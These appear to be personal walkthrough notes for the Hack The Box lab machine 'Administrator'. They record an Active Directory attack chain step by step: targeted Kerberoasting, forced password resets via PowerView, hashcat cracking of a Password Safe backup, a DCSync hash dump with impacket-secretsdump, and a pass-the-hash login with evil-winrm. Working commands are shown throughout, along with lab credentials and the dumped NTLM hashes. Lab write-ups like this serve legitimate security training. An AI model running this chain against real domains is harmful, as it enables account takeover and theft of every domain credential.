1. Bloodhound

Olivia / ichliebedich
For michael: python3 targetedKerberoast.py -v -d 'administrator.htb' -u 'Olivia' -p 'ichliebedich' --dc-ip 10.129.141.121
---> KRB_AP_ERR_SKEW(Clock skew too great) Need to align clocks
timedatectl set-ntp off
rdate -n 10.129.141.121
Michael hash:
$krb5tgs$23$*michael$ADMINISTRATOR.HTB$administrator.htb/michael*$86e300ff9f725337986bd256bb13ef4c$9cfcfb9053dd282a8f1fabc2ec3c11c87665260ed0e8a4ac4c808c905f67b1f5c4a693e17c2ba28b3b59f6041707c8c7d22053c95d6061798e5e9130b6a95f1138d1ca7995ccd56fb49b7f757717295061b358c0cbabb0ca8d3818b948e71c0e23813b536a4fd7fe360db0859f9db6add310126bfafb2c8fcbe30df7001152ce276162c220ffe24ebb4fda6c97e90d054f3c1e0fbf78fd9345a101600b6dff5567f0646a6cdb14bc8c624c276b04b43f705622b5cc56bf926ca8fda64ea1f7e57731c158677c499881888336065886e70af26a5963786b429776ddcfffc530a531c03b3c8e423a99dcc99e8ce61fccac06b54fdf1301c267a12d4c081b254a7f3c6d3609436d3a8e846697aa93ed8b7aac30f495feacf4da6d9dcc972899e3133e0612291f48e3fa4e4bca1cb2773392efe4c827338f35ac6b2b032ad191fdfce2abcd64079864b307f409f1976dde0847ad7c156a469ffec98dfbf81a17dd5b686e1ca4c935141c743ae48d7b200e37b7090490b24fa14490cf56858e21df0637d934671d4877bc180267e37f1808897aae322688e4e354e40ef008b558cbddd66189f41c2ce6cb2d52a96adcb7de5cb662ae529eb1bfeaed6d2455f34889d30eb06efebf4dfb5d917036ecddd5ef337a6419d90691f429b05f18a6f40a76c2648db0734b4d823849390ab0023e39c866bdb2b894567cdb9d9aec25f28af35800815d4b944dbbd4791ce0cf98573cd27f790a7b4c18fc22b89a4a64b244609031e4a65a244a0effe5e42b1bb14e2f15241493b87cf50446be490d974321995ec1a216066fed2ee1d4f04efc428e7d6db67092edd663af49b8a4d9015f40571dc48e41647a6d99aa50ea7c0b53526ed8ed0a49499d52828cbda05bd2db3f0fd7e87e3a145c197c15a7b0b053bb3484e15c84cf4d8110a5ff28a6ef17f84ec39ad0afb81dbd36f8cf3f1e3275fb2f7cc74e90a5d231c71c0677aca3544dfded458ab8b22ffbbb30029b06ea5a3fb81d7aeddf4a6102db21dd8749423fd82364ca4eba250545dbb5f08318ad9c7bbf11c91f15c4f0fdd03aac8fc88c0c124f7e31d7bad89375e46b7843662762e6d7347bab1e95d4a062491f74012264020e00454f522bf930bc907f03d273a557c530b7a7510c47765702e3382dff056cb9018b0045f4ccc59b5238ce16a59cf16d9244d4767184cc19649d37ecbb7cd1e3aa5983d910ca978861c2255d4e0a8c6a676e9f630eacd770cb666fc15b598826424d9af3fc8687364cbfd02e49bbe58389a3fb1b945684680ebeac3a642a9cd8e1eb3ddb673b40adb15c5935137c9a60927b6bde4abb3db29163f2d4184d2cb5b181a065f02c7b639d548e7568abd9d971ef2665359673515f4e10cbc3a2d838f53174018ed0db79c679b9192450c3af81198369ebd3aed0cdaa93363e002a8e87ded27f0d3a3d2830bd7c49b89db13ec4a3346512d1d0b1ed66b9232aabb65c176760c480918c1cf7dc9ad96354e5ae46ecb7fc20797c8918d7
cannot crack, need to change password… Powerview:
Import-Module .\PowerView.ps1
$UserPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
Set-DomainUserPassword -Identity michael -AccountPassword $UserPassword
michael:Password123!
Michael
Can do the same for Benjamin
Import-Module .\PowerView.ps1
$UserPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
Set-DomainUserPassword -Identity benjamin -AccountPassword $UserPassword
Can only smb and ftp
On ftp there is a Backup.psafe3
psafe3 is crackable via -m 5200 on hashcat: hashcat -m 5200 Backup.psafe3 /usr/share/wordlists/rockyou.txt Backup.psafe3:tekieromucho
Opening with pwsafe we got emily password working: emily:UXLCI5iETUsIBoFVTj8yQFKoHjXmb
Emily hash genwrite over Ethan
Emily
$SecPassword = ConvertTo-SecureString 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb!' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('ADMINISTRATOR\emily', $SecPassword)
Set-DomainObject -Identity ethan -SET @{serviceprincipalname='nonexistent/BLAHBLAH'}
Get-DomainSPNTicket -Credential $Cred ethan | fl
Did not work…
Attempt 2, linux: python3 targetedKerberoast.py -v -d 'administrator.htb' -u 'emily' -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb' Got hash
hashcat -m 13100 ethan.hash /usr/share/wordlists/rockyou.txt Got match! ethan:limpbizkit
Ethan
Ethan has dcsync over the computer, impacket-secretsdump 'ADMINISTRATOR'/'ethan':'limpbizkit'@'administrator.htb'
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
evil-winrm -i administrator.htb -u 'Administrator' -H '3dc553ce4b9fd20bd016e098d2d2fd2e'
GGs